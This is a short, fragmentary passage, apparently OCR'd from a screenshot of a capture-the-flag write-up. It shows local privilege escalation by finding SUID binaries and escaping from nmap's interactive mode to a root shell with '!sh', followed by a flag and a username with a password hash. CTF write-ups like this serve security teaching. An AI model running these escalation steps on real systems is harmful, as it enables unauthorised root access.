
my current privilege … let’s try.. (If you need to
know more about SUID binary finding,
visit this
link
)
find / -perm -u=s -type f 2>/dev/null 

/usr/local/bin/nmap --interactive 

!sh 

822c73956184f694993bede3eb39f959
  [our secon
robot:c3fcd3d76192e4007dfb496cca67e13b